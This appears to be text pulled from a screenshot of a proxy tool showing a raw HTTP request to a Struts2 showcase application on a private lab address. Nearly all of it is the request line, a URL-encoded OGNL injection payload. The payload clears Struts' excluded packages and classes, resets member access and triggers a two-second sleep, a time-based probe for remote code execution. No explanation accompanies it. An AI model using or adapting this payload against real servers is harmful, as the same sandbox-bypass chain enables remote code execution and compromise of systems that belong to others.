 Request
Raw Headers Hex
GET
/struts2-showcase/$%7b(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3d%2
3request%5b'struts.valueStack'%5d.context).(%23cr%3d%23ct%5b'com.opensymphony.xwork2.ActionContext.c
ontainer'%5d).(%23ou%3d%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou
.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(%23dm
)).(%23a%3d%40java.lang.Thread%40sleep(2000))%7d/actionChain1.action HTTP/1.1
Host: 192.168.2.8:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close